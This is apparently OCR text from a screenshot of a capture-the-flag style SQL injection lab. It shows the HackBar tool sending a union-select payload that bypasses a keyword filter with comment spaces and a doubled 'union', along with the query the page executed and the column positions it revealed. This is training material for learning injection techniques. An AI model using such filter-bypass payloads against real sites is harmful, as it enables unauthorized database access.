 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.193.129:81/vulnerabilities/ful.php
?id=-1')/**/ununionion/**/select/**/1,2,3,4/**/and
/**/('abc'='abc
双写绕过
Home
突破它拿KEY
显示位
基础题目之SQL注入
当前执行的SQL:
select * from article where id= ('-1')/**/union/**/select/**/1,2,3,7/**/and
/**/('abc'='abc')
标题：2
作者：1
内容：3